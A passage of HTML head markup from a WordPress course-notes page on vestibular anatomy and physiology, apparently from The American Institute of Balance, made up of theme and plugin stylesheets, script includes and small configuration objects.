!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='workshop-filter-css' href='https://dizzy.com/wp-content/plugins/dizzy-filter-widget/public/css/workshop-filter.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-notes-css' href='https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/css/note.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-frontend-css' href='https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://dizzy.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.241' type='text/css' media='all' />
<link rel='stylesheet' id='gens-raf-modern-css' href='https://dizzy.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/css/gens-raf-modern.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css' href='https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/css/jquery-ui.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-default-css' href='https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/css/selectize.default.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://dizzy.com/wp-content/uploads/maxmegamenu/style.css?ver=8346a2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dizzy.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-styles-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/assets/admin/css/datatables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uotc-group-quiz-report-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/assets/admin/css/group-quiz-report-module.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-widget-css' href='https://dizzy.com/wp-content/plugins/wp-store-locator-widget/css/styles.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-fields-for-variation-css' href='https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/css/woo-custom-fields-for-variation-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcsatt-css-css' href='https://dizzy.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='main.min.css-css' href='https://dizzy.com/wp-content/themes/aib8/css/main.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-css-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://dizzy.com/wp-content/themes/aib8/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='styleExtra-css' href='https://dizzy.com/wp-content/themes/aib8/css/style-extra.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='inventive-styles-css' href='https://dizzy.com/wp-content/themes/aib8/new-styles/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://dizzy.com/wp-content/themes/aib8/assets/slick/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://dizzy.com/wp-content/themes/aib8/assets/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-h5p-xapi-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.css?ver=4.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='snc-style-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/css/style.min.css?ver=4.4.0.1' type='text/css' media='all' />
<style id='block-visibility-screen-size-styles-inline-css' type='text/css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
</style>
<link rel='stylesheet' id='wprevpro_w3-css' href='https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/css/wprevpro_w3_min.css?ver=12.6.1_1' type='text/css' media='all' />
<style id='wprevpro_w3-inline-css' type='text/css'>
#wprev-slider-1 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1 .wprsp-star{color:#FDD314;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-1 .wprev_preview_bg1_T2{background:#f8fafa;}#wprev-slider-1 .wprev_preview_bg2_T2{background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T2{color:#454545;}#wprev-slider-1 .wprev_preview_tcolor2_T2{color:#b2b2b2;}#wprev-slider-1 .wprev_preview_bg1_T2{border-bottom:3px solid #ffffff}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-1_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1_widget .wprsp-star{color:#FDD314;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{background:#f8fafa;}#wprev-slider-1_widget .wprev_preview_bg2_T2_widget{background:#ffffff;}#wprev-slider-1_widget .wprev_preview_tcolor1_T2_widget{color:#454545;}#wprev-slider-1_widget .wprev_preview_tcolor2_T2_widget{color:#b2b2b2;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid #ffffff}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-2 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2 .wprsp-star{color:#FDD314;}#wprev-slider-2 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2 .wprev_preview_bradius_T1{border-radius:0px;}#wprev-slider-2 .wprev_preview_bg1_T1::after{border-top:30px solid;}#wprev-slider-2 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-2_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2_widget .wprsp-star{color:#FDD314;}#wprev-slider-2_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2_widget .wprev_preview_bradius_T1_widget{border-radius:0px;}#wprev-slider-2_widget .wprev_preview_bg1_T1_widget::after{border-top:30px solid;}#wprev-slider-2 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-3 .wprevpro_star_imgs{color:rgb(221,153,51);}#wprev-slider-3 .wprsp-star{color:rgb(221,153,51);}#wprev-slider-3 .wprevpro_star_imgs span.svgicons{background:rgb(221,153,51);}#wprev-slider-3 .wprev_preview_bradius_T2{border-radius:0px;}#wprev-slider-3 .wprev_preview_bg1_T2{background:rgb(249,249,249);}#wprev-slider-3 .wprev_preview_tcolor1_T2{font-size:20px;line-height:normal;}#wprev-slider-3 .wprev_preview_tcolor2_T2{font-size:18px;line-height:normal;}#wprev-slider-3 .wprev_preview_bg1_T2{border-bottom:3px solid}#wprev-slider-3 .wprs_rd_more, #wprev-slider-3 .wprs_rd_less, #wprev-slider-3 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-3 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-3_widget .wprevpro_star_imgs{color:rgb(221,153,51);}#wprev-slider-3_widget .wprsp-star{color:rgb(221,153,51);}#wprev-slider-3_widget .wprevpro_star_imgs span.svgicons{background:rgb(221,153,51);}#wprev-slider-3_widget .wprev_preview_bradius_T2_widget{border-radius:0px;}#wprev-slider-3_widget .wprev_preview_bg1_T2_widget{background:rgb(249,249,249);}#wprev-slider-3_widget .wprev_preview_tcolor1_T2_widget{font-size:20px;line-height:normal;}#wprev-slider-3_widget .wprev_preview_tcolor2_T2_widget{font-size:18px;line-height:normal;}#wprev-slider-3_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid}#wprev-slider-3_widget .wprs_rd_more, #wprev-slider-3_widget .wprs_rd_less, #wprev-slider-3_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-3 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-4 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4 .wprsp-star{color:#FDD314;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-4 .wprev_preview_bg1_T2{background:#f8fafa;}#wprev-slider-4 .wprev_preview_bg2_T2{background:#ffffff;}#wprev-slider-4 .wprev_preview_tcolor1_T2{color:#454545;}#wprev-slider-4 .wprev_preview_tcolor2_T2{color:#b2b2b2;}#wprev-slider-4 .wprev_preview_bg1_T2{border-bottom:3px solid #ffffff}#wprev-slider-4 .wprs_rd_more, #wprev-slider-4 .wprs_rd_less, #wprev-slider-4 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4 .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-4_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4_widget .wprsp-star{color:#FDD314;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-4_widget .wprev_preview_bg1_T2_widget{background:#f8fafa;}#wprev-slider-4_widget .wprev_preview_bg2_T2_widget{background:#ffffff;}#wprev-slider-4_widget .wprev_preview_tcolor1_T2_widget{color:#454545;}#wprev-slider-4_widget .wprev_preview_tcolor2_T2_widget{color:#b2b2b2;}#wprev-slider-4_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid #ffffff}#wprev-slider-4_widget .wprs_rd_more, #wprev-slider-4_widget .wprs_rd_less, #wprev-slider-4_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4_widget .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-5 .wprevpro_star_imgs{color:rgb(253,211,20);}#wprev-slider-5 .wprsp-star{color:rgb(253,211,20);}#wprev-slider-5 .wprevpro_star_imgs span.svgicons{background:rgb(253,211,20);}#wprev-slider-5 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-5 .wprev_preview_bg1_T2{background:rgb(249,249,249);}#wprev-slider-5 .wprev_preview_bg2_T2{background:rgb(255,255,255);}#wprev-slider-5 .wprev_preview_tcolor1_T2{color:rgb(69,69,69);}#wprev-slider-5 .wprev_preview_tcolor2_T2{color:rgb(178,178,178);}#wprev-slider-5 .wprev_preview_tcolor1_T2{font-size:20px;line-height:normal;}#wprev-slider-5 .wprev_preview_tcolor2_T2{font-size:18px;line-height:normal;}#wprev-slider-5 .wprev_preview_bg1_T2{border-bottom:3px solid rgb(255,255,255)}#wprev-slider-5 .wprs_rd_more, #wprev-slider-5 .wprs_rd_less, #wprev-slider-5 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-5 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-5_widget .wprevpro_star_imgs{color:rgb(253,211,20);}#wprev-slider-5_widget .wprsp-star{color:rgb(253,211,20);}#wprev-slider-5_widget .wprevpro_star_imgs span.svgicons{background:rgb(253,211,20);}#wprev-slider-5_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-5_widget .wprev_preview_bg1_T2_widget{background:rgb(249,249,249);}#wprev-slider-5_widget .wprev_preview_bg2_T2_widget{background:rgb(255,255,255);}#wprev-slider-5_widget .wprev_preview_tcolor1_T2_widget{color:rgb(69,69,69);}#wprev-slider-5_widget .wprev_preview_tcolor2_T2_widget{color:rgb(178,178,178);}#wprev-slider-5_widget .wprev_preview_tcolor1_T2_widget{font-size:20px;line-height:normal;}#wprev-slider-5_widget .wprev_preview_tcolor2_T2_widget{font-size:18px;line-height:normal;}#wprev-slider-5_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid rgb(255,255,255)}#wprev-slider-5_widget .wprs_rd_more, #wprev-slider-5_widget .wprs_rd_less, #wprev-slider-5_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-5 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-6 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-6 .wprsp-star{color:#FDD314;}#wprev-slider-6 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-6 .wprev_preview_bradius_T1{border-radius:0px;}#wprev-slider-6 .wprev_preview_bg1_T1::after{border-top:30px solid;}#wprev-slider-6 .wprs_rd_more, #wprev-slider-6 .wprs_rd_less, #wprev-slider-6 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-6 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-6 .wprevsiteicon{height:32px;}#wprev-slider-6_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-6_widget .wprsp-star{color:#FDD314;}#wprev-slider-6_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-6_widget .wprev_preview_bradius_T1_widget{border-radius:0px;}#wprev-slider-6_widget .wprev_preview_bg1_T1_widget::after{border-top:30px solid;}#wprev-slider-6_widget .wprs_rd_more, #wprev-slider-6_widget .wprs_rd_less, #wprev-slider-6_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-6_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-6_widget .wprevsiteicon{height:32px;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.8.3" id="fontawesome-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.8.3" id="fontawesome-shims-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="nt-notes-js-extra">
/* <![CDATA[ */
var nt_ajax_call = {"adminAjax":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nt_saved_txt":"Note saved.","nt_saved_at_txt":"Note saved at","nt_confirm_delete":"Are you sure you want to delete these notes?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/js/nt_notes.js?ver=1.8" id="nt-notes-js"></script>
<script type="text/javascript" id="learndash-notes-lib-js-extra">
/* <![CDATA[ */
var nt_ajax_call = {"adminAjax":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","security":"8cdbff8903","nt_saved_txt":"Note saved.","nt_saved_at_txt":"Note saved at","nt_delete_txt":"Are you sure you want to delete this?","nt_confirm_delete":"Are you sure you want to delete these notes?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/js/nt_notes_lib.js?ver=1.8" id="learndash-notes-lib-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nonce":"d468137801"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" id="ultp-frontend-js-extra">
/* <![CDATA[ */
var UncannyToolkitPro = {"restURL":"https:\/\/dizzy.com\/wp-json\/uo_toolkit\/v1\/","nonce":"b7d6d58efe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.3.1" id="ultp-frontend-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gens-raf-js-js-extra">
/* <![CDATA[ */
var gens_raf = {"cookieTime":"","ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","success_msg":"Invitation has been sent!","modal":"","modal_delay":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/js/gens-raf-public.js?ver=4.2.0" id="gens-raf-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/js/woo-custom-fields-for-variation-public.js?ver=2.0.0" id="woo-custom-fields-for-variation-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/js/options.js?ver=6.8.3" id="phoen-custom-field-variation-script-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3&#039; async=&#039;async" id="modernizr-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/assets/slick/slick.min.js?ver=1.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/4495ebd8bf.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" id="wp-h5p-xapi-js-before">
/* <![CDATA[ */
WP_H5P_XAPI_STATEMENT_URL = 'https://dizzy.com/wp-admin/admin-ajax.php?action=process-xapi-statement';WP_H5P_XAPI_CONTEXTACTIVITY = JSON.parse( '{"id":"https:\/\/dizzy.com\/lds-course-notes\/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151\/","definition":{"name":{"en":"Anatomy and Physiology of the Vestibular System \u2013 2 of 6 - The American Institute of Balance \u00ae"},"moreInfo":"https:\/\/dizzy.com\/lds-course-notes\/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151\/"}}' );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.js?ver=4.4.0.1" id="wp-h5p-xapi-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprs-slick.min.js?ver=12.6.1_1" id="wp-review-slider-pro_slick-min-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprs-combined.min.js?ver=12.6.1_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"206032e215","wpfb_ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/dizzy.com\/wp-content\/plugins\/wp-review-slider-pro-premium","page_id":"86424"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprev-public.min.js?ver=12.6.1_1" id="wp-review-slider-pro_plublic-min-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.14.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://dizzy.com/wp-json/" /><link rel='shortlink' href='https://dizzy.com/?p=86424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dizzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Fanatomy-and-physiology-of-the-vestibular-system-2-of-6-151%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dizzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Fanatomy-and-physiology-of-the-vestibular-system-2-of-6-151%2F&#038;format=xml" />
	<style type="text/css">
		dt.variation-plugify_extra_details_expo {
			display: none !important;
		}
		.main_additional_data {
			display: contents;
		}

	</style>

